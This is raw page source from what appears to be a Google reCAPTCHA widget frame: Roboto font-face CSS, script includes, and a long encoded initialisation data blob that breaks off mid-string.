  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="-04GyEFMt0mVersma4-jhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="-04GyEFMt0mVersma4-jhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-04GyEFMt0mVersma4-jhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpoUeMKKM0deNsOSLsKIVMK7wopZwpxsR8ODDmBVwoXCmcOPwo/DojhsW33CmyFDOsKJY0PCj1fDkG7CuMK8XcOsw4/CjcO1Z8O/e0nCiMOWwrRIw4QIaMO0wr/DuDXCisKdcAFfwo4Bwr3CmgzDrijCtAsfwrN0Aw/CrcOfwpDDtMKeasOywqbCthrDhiJ9bz7CvhsbQVpwwrrCpcOEJMKHw5wcw7nCpVPCtMORIFTCq8OGwqzCtlgnw7BDwrPCsk/DjsORwqIMwogyBgjDnjfCm8Klw4Egw5TCvcKtwr7ChcKIGBg2wpPDlgJhHUPCv8K9IsO4IsKhwopsWMK0LMKpwr8EF0BhEAtEwp7DonfCkWQMNMO/dmHDt8KIOkDCpMKCKcOgw7N5HE/CvxRseBzDuHBkwqtawofDr082w5QUAsKbTl4NH8OXw4QtwohMWjZOGMO/[base64]/Dq8KpWVVNZ8KAwqEOwo/DvyDDjlXDocKSwqkqZBcud2o5wrdIw4Iow5Fjw6JcEGESMVLClxszwrtJwpdjw4/Cr8OHw6TDmADCu8KwLhbDmDjDoMKTwppowrIoXzLCpMKBBAxYdVxuMhTDm05iw6nDkcOXG8OwScK0YRwxw4sZwp/DucOcwrtIDsOBwq52ZcONw6Aww5cAKzEnw57CqcOswq3CtMKbbsOvw5kgwpnDusO+wpNhwpwVwpvDu04dTxjDkMKUecKfw5tNcsOpSsK7ahnDmsOkOHU+wovCt8K9ecKtL1/Dnx/ClsKzVcK3L8OxRsOiwpgiw63DgWtww6A3dcOQw4LDi8OLZhYyw77CvsO7fMKvc143wqVsasOOwp1iHsKjP8OswqAfw6vCqmERGsKPJMKqOG/[base64]/DqMKTUVPDnSUEw4UyDQhePhIOwoXDrcOjw5XCvMOFw7rDg1PCsV1KSsKjwrkwQcK6CG3ClElWwoXCkMK/[base64]/CpxPCpsOnN8KNUMOxXsKew7HCicK2w5BhFHNTw5XDrsOIw4vDt8K6w4wAMsKPW8Oxw6pnwp/DvVjCvMKDw63Cq3LDiHtTHQfDk8KSw7gww6TDqG7Ct8O9eMKhBMK+w4vDj8Otw7JqwrTChBjCjsKzw4bCtmbCt8O2CMOJMsOUQD3ChsKkUsKSFmJywq1ow4bDsnjDu8Ojw4RLwpcjWV5Uw6/DiMOnw4nDqMObwqfCj8Ktw4wzwq5bH8KlasOzw5/[base64]/Cm8OVd0XDksOKwpQpw502w5UfwoPCp8OfRMO8wpnDpG/DmzTCjMK0HcO9JDIJwrPDnMK3wobCoy1Iw5/Cp8KPw5I/NsOFO8O1PMOZUgxybMOGw4TCjnApYcObXX40Wy/CjlPDs8KPOHBrw4XDjHV/wrBECy3DsQA2wpDCpyLCnkl6ShxKw7zClWpWYMKtwpAkwprDmyMtwqfCqypwZMOhdsK9OcKtLsOzaWTDrA9Nw7nCuibDjg1LXcOVw7MhwpzDr8O/fsOOI1rDisOwKsOYdcK5w53DgsKrMgxfLMOtwonCn1zCjzgmwoYqbMKewoPCqcOGMScsVMOjw4bDnnI6XMKCw7jChQLDqcO+wo8gJ0hdwpjCjmnCjMOdwqc+wqzCoMKUwq/[base64]/DsknDnTfCsRDDkcOQVMO3wqDCqsOmw77Du8ORw6rCjWkkKsO9SH/[base64]/DiG/DmMKfw4M6EkLDvgA0T2BLDholO8K9wobCk8OmDcK0Q1JuTX3Dt8KwW8OPE8KOwqUpfcOpwrVNMcKlwoYcaAMpGFQAMEwQTcOjEXnCqF/CgyA8w4EOwrPCpMOzPkwKw4ZqfMKsw6DCp8KDw6jCkMO9w63Dj8KxLsKtwr8Qwr/CqlbDicKjUsOSQ8OLbBjDhWUew7lWWsOMwq/ComFOwr8EbMKUCFzDl8Opw4IJwo3DmXQiw4rCqkYuw4TDlWETw5x5wrpoNnLDkcORIMOpwpM3w6nCl8O/[base64]/CqAHDscKKYFTCmH/CmUsRw5fDqMKvw6t5R8KCwpPDmlckwqTCoMKUwoNUw4TClCF7EsKXRyTDssKMNMOKw58/w4U0QEDDoMKcfWDChklzwoQoYMOCwqHDhAPCg8O3wpRNw7bDgDQrwoMJw7fDt1XDrlfDv8O+w4fChAnDksKFwr/Ct8OdwrgTw5/[base64]/DpyHDvMKbU8OHZMOULlhIwplXwrwQwpzDnzVhTlAHw6xoKsK8AWAAw73CoG4ZOR/[base64]/CqsKBw7IwYTDCgsKCfcOTMRDCmSLDtkfCl8KeTi/DjCjDsRHDtsKEw5fCinkmUW9lInENdsKCO8Krw57CoTjDuGUHwpvCsnkcY0PDjwTCj8OXwrTDijUWdMOvw60Uw6txworDmMKqw48FS8OTKwY6wrtEwprChMKgVnM3IitAw4NZwo1YwoDDmjLChcKowqMXM8KAwrHCjWXCgjXDl8OXWRLDuEI5Lz/[base64]/CrwbCvMKwcsOQCR3Do8OHZsKVNMKmw5zDsx02ByHDqGM0wrh8woTDo8OWTsKWP8KoHMO2w5nDvMOEwo1Qw5cuw7XDjGLCvTQQXmM+w5k3w7/CqRB1dl8pEg9rwrYpUVxQEMO7wrPCmWTCsl8MMcOMw4tmw78kwo3DvcO3wr9OKmTDhMKrCErCsRgOwqByw7/Ch8K6X8Kaw7FQwrTCsxkQJ8OwwpvDv1vDqkfDuMKAwosQwoRUFAwewoXDt8Onw7vChkYpworDn8K2wroZRUdww6/[base64]/fMK0w4cpN2stwq9uMl3CkE4hcXpeaiIKayjCtMOowo3CiMK2UMOzCDDCoQXCksO4RMKFw6DCuQAOFjofw6/DvcKaWmXDlcKfwoZoccKew78AwonCtRHCqsOjahl9HgAebsKmaFEKw63CrSbDlU3Cnk7CgMKqw4PDoFByUTI9wofDl0NbwoFiw50gK8O2WSTDrMKfYcOowp54QMO5w6/DkMKQdj/[base64]/Do1s3Y3sowo/[base64]/[base64]/DosKSwoRtw45ewohgOmzDjmDCvsKreRBOw51bcMOWVMK9w7EbasK2w5cdw51eXE9pw5V+wo08XsKFcjzCuW7CriNtwr/[base64]/a8Opw6lKwrRAw4nCtMOZTTjCncK3dwURaMOow6x9QFJwH0TDlQHDoXcWwqZxwr5TBzkCBsOUw5R7MQ/CjRDCr0AKw5BcfzbCj8OLCEjDq8KTUHHCncKMwrFGI119aTFhLSHCh8OMw47CmVnCvsO1ZMOEwq4UwpMvdcO/woB5wqjCtMKtMcKBw55Fwp12QcKKY8K3w7IwBcKiCcOFw4tLwq0heD9Af2YqWcOSwovDiQDCk2R6KVrDpMOFwrbDkcOxwr7DscKnAw0lw4cVF8O+KxrDicOAwp0Rw7DCl8OhU8O/wrHCl1AnwpfCkcKww59fLjZBwqrDvcOhYThMHzfDvMKUw43DlgpEbsK5wo/Dv8K7wpTCkcKMbCPDrUTDocKAEcO8w7pRSEsjMCbDpVhMwofDlXBOacOjwovCp8ODUCJCwrcmwoXCpz/[base64]/HCDDkzoAUlDDhcKHw4UoTsOXYShSw4kAw4UOw6pGw6bCkDLClcKmPw8QSMOHZsOYIcKBeWZ/wqXDk25Uw4x6ZFHClMKjwpUFQ1FPw7h7wpvCkMKYfMKoEjRpe1/Cn8OGacOdf8KeLXcERkjDu8OgEsKyw5LDu3XDp1BRYG3DvwUQJ1hrw5bDjx/DqQLCqXnCtMOhwpnDuMOMFsOiCcOhwpUuYzVaYMK2w7TCpsKqYsOWAXJWA8O/w7sew7LDhiZiwp/DqcOiwpg/wq5iw7/CjzfDpULDoWrClcKTc8KGWjhGwqzDnVjDsAkxT0XChiTChsOdwq7Di8O/X2EywprDtsOqX0nDi8Kgw4Rzw7URS8KNdcKPPMK0w5sNWMOEw5Yrw5TDmn8OFRRsUsOnw79uGMOsaQAjO3Itc8KvT8O3w7IEw6E6w5AIU8OWa8K9E8K3CFrCmDMcw5FZw5bCsMKydBVRKMO/wpMwJ3XDi3XDoADDjiReAAXCngdofsKSKcKRQ3XDnMKTwoHCgU3DncOMwqdsSjoMwqxMw4bDvE5hw67DiXoMfzrDn8KCLToYw4dawrg+w4LCgRNNwpjDkMK7FiE6HSpQw4Qqwq/[base64]/[base64]/Dk8K8SFBUDMOOw65DaVYnwq/[base64]/DqyzClcOAV8OFOsKMw5LDvMOII8O1w7RoB8O6FHPCrztow48nWMOuQ8KpexQow6UIIcK1EmzDhcK2Bg3DmcKyD8OmTW/CglFrBSbCgETCrXBBIsOMRXx3w7/DpwnCl8OPwrQYw5pFwrPDgMKQw6QFa3TDjMOdwqjDkUfDkcKuccKjwqrDjADCvH3Dl8Kow7fDjiBqMcKpKDnCiUPDrMO7w7zCkxokXUTCi0nDnMOvD8Okw4zDsnnCqUrCpV9bw5/CtcKxZF3ChSYJTh3DncK6d8KrBm/Dnj7DksObRsKvAsOCw6TDsEEKw63DpsKqIQw5w5rDjFLDuXJawoRuwqvDn01uOx7CgArCgA4SEGXDmS3DiEjDsgfDgxQUNwJFPk/DuQUcGVtlw7tUXcKaXFs3HFrCt2E+wrVNTcKmc8O1Xm1EVMOBwoLCt0Ftd8KnXcOUbcOEw6QIw7wRw5jCv3wIwrtAwpbDmgvClMOTLlDDuwQ7w7TCosOHw4Bnw4t/w7VOCcK7wplnwrbDlWvDiQ9kegcuw6nCr8KCS8KpQMKOdcKPw6HCsU/CvUDCj8KpclAVX1vDsGpxNcKdBiVIIcKtSsKpLmkiBS0ibsKiw54Ew7htw4PDrcKSOsObwrc6w57Dr2lmw6Rcc8K8wqd/[base64]/CvcKFcUpFw5/DvQ7Dig3CpVRVw5rDisO0wrTDgT5fw4YsUcOuDsOrw5PCpMKxV8KAZ8OXwojDjcKvJ8OpPcOsLcOiwonCpMKUw4MSwqHDkg0Yw4BPwpAbw4glwr3ChDjDpB3DkMOswpDChm03wqTDqMOyFVVnw4/Dlz7CigHDsU7DnktywqYmw7taw7MCNAZWFXBeBcOrQMO7wr8Iw4/Cj35pJhcKw7XCkcO0E8O3WUUEwonDv8K7w7bDhcO/wq9ww6TDn8OLG8K6w4DChsOcZgMGw7jChErCtmzCpmnCmS3Cq3vCr1kpem01wqBHwrzDr2xCwoXCnsOywpfDp8Olw6QVwpoAR8O+wpRVdEU3wqEhGMOpwp9ywogRNXoEw64hfCzCusOWZD1IwqLCoyTDgsOMwqfCnsKdwojDmcKYI8KPd8KHwpcedURnAn/CmsKLXsKIY8K1CsO0wpHDtRrChwDDhVFcX05ZNsKNcHvCgDfDgF/DucOaNMOdMcOQwpctTk3DrsO8wp3DvsKfBcK7w6YOw4bDgkDCvgJYBnV9wrjDjMO6w7PCn8Kdwp02w59dTsK8MGLClMKCw4wPwq7CtkjCiUcNw5TDkFJBecO6w5DCo0FrwrssOcKVw718DgldWzdBYMK6TVkaWcOtw5okbnF/[base64]/[base64]/wqRLOF1qwq/CpMO5w53Cv8O/wqcUGTJ9LcOHAcOXwrtcUQ0nwq5jw57DocOhw5F0wrjDhgd8wrzCmFhRw6/[base64]/DiyYFP1wyw5PDt2l2UsKnasKIDDDCo8OTw77DoTjDusOuU0nDmMKAwqJnw5YyTyZfeCHCr8OuO8OMLThAG8Oiw4NvwrDDvwTDrXIRwqnCiMO6LsOJLXjDrn5IwpUBw6/[base64]/DrcKdPlvDusKWwr57w4YhAMOtwoLCrHZpEsK3wqBZSlfCpAgyw6/[base64]/DssKHwpjChMOYKQDDnsOvYsKnw7LDqg7CiMKrGEBywqJPwqnDncKcwrwcN8KqNHXDhsKCwpfCi3XDgcKRbMKLwo8CdAc/[base64]/w67DuyHCiMOfwoPDmMK+JGQ4w7lIwqBkbsKOTzbCksO8WgDDgMOSA0DCshnDoMKAJsOlV1sNw4nDrkU1wqkLwr4Ew5TCuSzDlMKTMcKgw54Jdz0SC8OES8KwfjfCgVZyw4c0SHprw73Cl8KFOl7CujbDp8KeHVXDh8OzcEl/HMKAw7TCtDlfwoTDpcKEw4PCk04rVsONUCACNi0jw6cjT0ZGcsKAw6pkHXhKfEjDhcKjw5/Cm8KIw7x/WzQFwpHDgiTCvEbDn8OdwqFkNMO/DCluw7l1Y8KFwqQGRcO4w71ww67DqHzCmMOwK8OwacKZJMKsd8KzfcOcwoNtLAzDnCnDtQ42w4Vbwq4Hfk8mP8OeHcOIF8OXbcO9aMOLwovCvlHCpsKDwpM5esOdHsK2wrUiLMKXZMO2wpbDuRsNwr4WSB/[base64]/ChsOCCMObwpBdw7HDti86HEkSPcOoM1DCl8Olw5cYOcOnw70SN1I4wo7Dv8Ovw7/Dk8OCVMK/w5s6UMKGw77CmBbCvMOdPsKfw5pxw7jDiCV5MRbCjcKCTEtvPMKUDCdUIxPDoR/DsMOfw5PDiRUpJ3kRBiTDlMOlZMK3eBobwosTMsO2w6ZLL8OqAsOmwqFuAXVVw5fDmsOkaj/DtsOJw61TwpfDm8Ouw5LCoF/DoMOHw7FgOsK9HXnDqcOqw5zCkkZ8DMOpw7t5wp/[base64]/WlJgUcKSVT1pwpnDvl7CuSdwVcKQTMKAdH/CvUnDkMOVw6fCg8O4w6wOfV/[base64]/DrsKsAmoXScK+DjNYbcOUPCfDhsKVw7IVwpfCqsKkwr8Uwpwhwo/[base64]/CpMO3w7NYw5ZnwoHDkMOLKMOdXX3Dg8K+wq1macK/[base64]/DnsKrU3Jvwqd0w6ZVwoInwrBAXsKCC8OEw7g9woR6BcK0asOiwooXw6PDn3xRwo5xwp7DhcKmw5DCvBNdw6LCjMOPBsK8w4/[base64]/w4zCqG4uR8Kzwpt6M8OnXTNIQcKdw5wQwpYew4nDlH0jwrjDkmlEbiUiIsK0XCMTER7Dl2pXeT15FgweRhXDmzDDsSzDhhLDrcKmOTbDszvDi1lDw4zDuSEnwporwobDkirDtV12CWjDuVRTwpLCm1fDq8OefmDDpkgcwrd8PEDCnsKsw4N+w5vCpxA1LgI/[base64]/fsKKwpLDhMKhZn3CvyHCu0bDl8OEKcK3w5s/AyrCtiTCpsKIwrrDs8K/wrvCgDTCjsOkwrvDocO1wrbCncOWF8KmVG4faw3ChcO8wpjDkQxiBxkDXMKfBiA2w6zDnzjDicKBwo3Dh8Ojw5TDmDHDsR8Aw5vChzLDmWUAwrfCisKmUsOKw77Dm8ORwpwjwq1hw7nCrWsYw5h0w7lZVcKfwpzDmMK/PsK4wrXCnUrCsMKtworCtcKUdG/Cj8O+w4kAw5Nww7Emw7g4w5PDr0vCv8Kow5jDjcKBw4XDmcOdw4dCwovDrh/DsF4ZwrfDqwPCjsOmHB5ndlTDu3vCjmMLIV0Tw4HClMKrwoXDs8KjJsO+KgIGw6Bow5ITw7zDk8Ksw71fSsOOR05maMO5w71sw6sPfVgrwq5AC8Odw44aw6XCi8KJw50wwprDhsO/e8ORDsK3GMK/[base64]/CiWAbwp0xw5nCqnPDmFlPw7rDlDUSCBthL3I0QcKswp0Owo4XecOtwqACwqVHdiXCv8O7woZpwoUnFsOPw4vCgycLw73CpWXDjAcMH3Uawr1SYMO4X8Kjw6EowqwxE8KDwq/Cn03Cgm7CssOzw6TDoMK6cCjCkHHDshkvwogaw7geLFEEw7XDvMKMKG4rSsOpw7BoKXwnw4VeHjbCvktXX8O/wooswrhoBsOhc8KDVxwrwonCmgZXEDQ6RsOPw5YTbcKxwojCuFshwozCjcOpw5sTw6Rvwp3CpMKiwoHCnMOtB2rDtsKUwq8ZwqZZwqoiw7IqMcOKcsOKw5FKw4QmH17CmUfCtMO8e8OQawEAwr0VZcKHWQ/CogE0RsO+L8OxVMKSQcOLw4LDrcOOw4zCjsKjKcOIcsOJw6jCiFQjwq/DkjfDtcKzbHvCgXInDcOjRsOkwpPCum8uYcKtDcO9wrRWRsOYbxoJVQnDlA5WwqnCvsK4w6I8w5ksNmM8Hi/CmhPDocKnw617fTFcw6vDoznCsAMdURdYLsO9wpgXFBUlW8OGw5fDr8KECcKqw5onFV09UsOow7sERcKPw7rDsMKPI8OVM3N1wpLDqCjDg8OfGA7ClMOrbjYhw4TDn1LDmWfDiCckwoZswpw0w6xrwqPCvynCvyPCkiZ0w5MFw4s3w6XDgcKTwqDCvcO/QFTDp8O7cTcZw4tmwr1kw4h0w4AOElEBw5TDgMOlw7jCjsKCw4Y+KU5cwowAZFnDusKlworCtcOcw7sPw7k9KW1nNARyY2d3w454wpnCnsK8wqnCpQbDksKLw6PDm2NVw5Bww7pdw5DDmBTDpcKhw4zCh8ODw5zClwI9ScKEVsKmw59NJsKPwrvDjMOWK8OgTsODwq/Cgn0Uw7ZSw6DDgsKkKMO1HjnCgMOcwpdUw7PDn8Odw6bDu2Q4w4XDlMO7wpMmwqjCgw91woB2MsKQwo/DpcKgFC3DkMOvwotrZcOwZMO8wpvDjVfDhSQ4wozDkWBKw4J3E8KdwoAaCsK7e8OEH1BPw4RuQcOGUsK0FsKAfMKdY8OQTyV2wqB/wrLCgsOAwrLCo8OCCsOHTcKAc8KVwrnDoS0+CMO3GsK8DcKOwqIhw6vDoWHCpnABwplwfyzDkFZJUXnCo8Kbw5oYwoIRKcOTasKqw4bCrcKTMB/Dg8OzdcOqbgIyMcOkYQp9H8OTw4gBw5zDhRTChzzDvgJIElEUNsKNwrvDhcKBT1fDkMKtOcO/N8OxwrHDmhIMbC5FwrTDisOewowfw6nDk07CgDDDr3cnwoPCuUnDmBzCu2cFw7YUKyp/wq3DhizCpMOjw4DCixfDgMOOSsOOE8K7w4EgX2Adw4lewqwUZznDllDDnH/DvjDCqi7CjsK4AMOAwoh0wpTDqx3Dg8K4wqMuw5LDoMO0U2VuAsOWbMKDwpkNw7BLw5YjaRXDjQXDjsKRdSrCmsOTbGNJw71uSMK3w48ow4w5eUsKw5/DlhDDoh7DusOaA8OHBGfDhmp5WsKGw5HDjcOcwqLCjBN0fwbCvW/[base64]/DkXrDrcK9w5DCtAJcwogRakx+KcKRDmvDrWZ7AnbDjMOPwovDgMOnIAvDuMOiwpAJJMKaw77Dm8O7w6bCrMKUWcO/[base64]/Do8OzDcK0Gkp9F8Kfw73DkcKFwpMKw4bDosKjY8OJw6xMwo0ZdDjDmMKlw4o5VwZFwqdxLzPCtCbCpifCmjJaw6MLdcKUwqXDmjoYwrouGSbDtSjCt8KSGVNbw4INbMKBwoc0HsKxw4QJP3HCmFHDrwInw6rDhsKYwrh/w4JjEy3DisOxw6fCrBMGwoLCtyHDv8K3fVx+w6coCcO0w40uL8O2ZMO2esKDwp/[base64]/BBLCiUI/w7zDhiEPwo9KEDJSasKdNsKsw6MHP8KeMk4zw6gjS8ORw6M0NcOOw5dRwpwPGnnCtMK8w4ZAbMOnw4pVHsOPbwfDgFDCpFHDhwzConXDijx2c8OlLMOtw40aBwk/HsOkwqnCti8uYMKww6A2MsK2NMO5w44twr0DwqEIw5/CtBPCjsOVXcKhS8OeGTjDpMKLwr1+AnfDrkFnw48Ww63Ds3IDw4IxQQ9iQV/CrwA7HsKXLsKjwrVWUcOiwqLCu8OWwqF0JCbCrcOPw7HCjMKNA8KGMw5gK1Quwrc0w4gsw6ZlwqHCmhnCgcKow7I3wqF1AMOXFjLCsTkMwrPCjMOhwovCoi3Ck2g/cMKyeMKdJcO/b8OFAFPDnTgCIWtuenzDoyRYwpHCsMOlQsKhwqsJasOfM8KKDcKfS2diWwpCNCzDpnMMwrlxw6LDgV9vK8Ktw5fCpMOcGMK1w7cXIxIBHcOEw4zDhhDDjBjCssOEXx1nwpQbwrZDV8KMKRLCssO0wq3ChCPCiBxjw4rDrEPCjwbCrARpwp/DqsO5wqsow70MQcKmHGPCq8KsNcODwqrDmTUwwoHDmMKfLys+XcOrJkgzTcOlT3PDhsKfw7XDg2VSGx8YwoDCrsO2w5JJwr/Dmg/DsTtiw7PCu1NNwrgQUzUyXhvCjsKzwozDssKbw5QKMXLCgyRWwo5PDsKEbcK/wpnCgwsRejHClmLDlHwZw7xtw57DtSdzS2RaFsKnw5VAwpF/wq8Xw5nDgD3CoQPCsMKXwqDDvhkgcMKYwp7DkA44UcOlw5rDjMKJw57DhF7ClhFxV8OjAcKJOsKQw7fDisOGJR9pwrbCpsOXeiIDC8KHOgXCi2cEwqZhWE1GdMO3Tm3DtV/CncOKPsODZyTCoXAXc8KcUsKPw77CsHU6d8Kcw4HCoMKKw73Dvzd7w7x5dcO4w58XDEnDrAxrNUdpw6Akwqs1acKFNBRSfcOkLmjDpXolfMO9w7w2w4jCssOCa8KTw4bDtcKUwooRMB/Cr8KawpLChGDCmXcCw5IFw6lqw7HDt3TCqMOGK8K0w7AvF8K2b8O5w7NlHsOUw5Vuw5jDqcKNw4XCnD/[base64]/[base64]/wqHDicKQwojDnSdPw4HCm8OWCsOswopbwq4fa8Khw65dEcKFwqHDqXfCvcKVw5vCnCA4FMKUwoVCGQjDmsK1LkTDm8OfNEh1VwrDp0/CrmhTw6YjVcK0SsOPw5XCvMKAI2PDl8OpwozDqsK8w7Q0w5FzbcKJwrbCq8KZwoLDvmHCv8KfB15yC13DhsO4wqIOLBY0wofDg2t2f8Kuw40MasKwRFTClWvDlH/CmGxLKzDDicK1wrZEGMKhThLCpcOhI3NYw4jDvsKwwq/DhGnDjnVTw4cjdMKkZ8KSTDowwr3ChivDvcOxK0nDuWthwovDssKFwrMXOsOOXHTCtcKIZkDCsElqecOGAMKtwovCncK/XMKCdMOlVHtSwpLCisKWw5nDmcKRODrDgsOrw5xuCcK3w7vDpMKOw5dTUCXCtsKPBg4JCinCg8O9w7jCsMKeeFEiUsODBMOVwrEBwpw3X3/[base64]/w5IDHMOTwrgNw6o+bkrDqsOQUcOUwrx+Oj0Yw7bCqMOVMR7CmcK+w5nDokvDusKQHWMLwp1bw4QAQsOywq5HbHvCmVxcw5QYWcOYVmzCt2LCnGrDk1x1X8KoMsKMLMK3LMOXNsOXw7NJen5uDWHCvMOgXmnDtcKGw5nDrxvChMOkw6VcVwLDrjLCil5/wpMKcMKSB8OSwoNiXWoyUcOSwpVVDsKSeyTDryfDrhsFAxMYfMKcwolGfcO3wplnwqhnw5nCrE8zwq5PXTrDl8OlLcObCi/CoiFhJRXDhinCrMK/YcOtHWUoVy7DqMO+wpbDrzzDhmEawozChgvClMK7w7nDs8OcNsOcw7vDqcKjEz01I8KDw5/Duk0vw5jDo1rDpcKkJEPDo1hMU0I1w4XCqgvCjcK6wp3Dj2txwpU+w6x0wqliS0DDjxLDoMKTw5rDrsKHa8KMeUx/SifDgsKXPxfDnFUKwo7CtUlVw7AdCl5AcCRXwrTCmsKrfBI+wr/DkU5cwo1cwq3CisO3a3LDksK+woLCvkvDkh54w6TCksKCKcKmwpbClcKJw5Z3wrRrA8OcIMKRJMOMwqXCm8Kcw53DmG/CnyvCr8KocMK/wq3CrsOacsK/wqQHeWHCnzPDijZnwrvCi0x0w5DDt8KUMcKWXMKQay/DpjfCssK8F8KPwodcw5XCrsKdwrHDpQ8UK8ONEX/CvHfClVXCn2rDoHcKwoQBX8Kdw7fDhMO2woZPYRjCvX0cBnXDtMO4WcKYfmgcw5EtAMO/bcO+w4nCoMORVB3DlcKyworDsDJqwr7CosOiTMOCVsOaBT7CrsODXMOddCoyw4sewrnCu8OwJ8KEGsKdwoPCrQfCvlMKw5TDtzTDlz1JwrrCqBQOw5JYfDkTw54vwrRRRGfDpxLCpsKPw4fClkfCqsKBG8OqDkxAD8KbBsKDwprDtyTDmMOiPMO3a2DClsK6wp/[base64]/[base64]/CtcK9A8OSwojDvsOYP1Rnw7BTKTVXw719w4bCtMOUw7vDrgrDpsK+w5V3EMKBTXTDn8KVVmMiwqPCnVTDucOrB8KYBwYtHmTDs8ODw6DChE3Cm3jCisOKwrIGdcOqwpbDpmbCoBMuwoJrSMKFwqLDp8Klw5TCvMOCZQ3DocOgQT/[base64]/[base64]/[base64]/[base64]/Dvy7CksKsBC8cPB7Cp8OPZMKnfBvDgR/CqMOywoU6wqvCqy3DgWhsw6nDlmfCvhbDi8ONTcKywoXDnUZKOVzDh3U9AcORbMOoDkBsIWPDoAkzZl/DiRd/[base64]/Dr8OiwqYrw6/[base64]/QMOOwqPCqsKOFRl8w75OUsO4woRpw7tCwp7DqUTCgSHCr8K/woXCpMK4w4nCpibCjMOOw7/CnMOpacKnZGgZe1NoMgTCkFs8w5bChHzCo8OPZQ4UbcK1eyLDgDTClkrDu8OdDsKnf0bDrMK0RgHCjsOGAcOnTFvCpXLDpgHDiD1Dc8K3wodRw4rCvsKPw7zCrFXCi0xINCR0KnJwZ8KvWzhDw5PDqsK7LzlfJsKpIixsw7LDtsOOwpk3w43CsHjDrH/CucKzNz7DkUgmT0p5LH4Jw7Mywo7Cli3Cr8OHwqHChmpSwrvCrGlUw4PCuDEyOxnCuHvDt8Kew7giw4bCjcOmw7fDgMKlw4ZRegcQC8KeIyUaw6nCvsKSHcOFCsOyGcKTw4PCtiw9CcK/asOQwoF+w4LDux7DuBPDsMK8w6TDmWVeY8OQIlR6fl7ChcODw6QAw5/CsMK+EG7CqxIVFMOWw6Nuw4UxwrF/wp7DvMKZZGzDpcKmw6nCq0zClsKsGcOrwrFlw47DqGjDqsKaK8KBTE5HCcOAwr/DmE1IbMK5Y8ONw7l6W8O8Ehg5NsO7IcOZwpHDnzhANXMOw6vDpcK+bFLDscKNw73DqEbConrDlxPCpTwzwqTCrsKVw4HDjggUDk9CwpJsVcK0wrYKwoDDgDPDjyjDrFBBZxXCmMKvw6zDncOwSTLDtCDCgD/DiQrCksKuasKlCs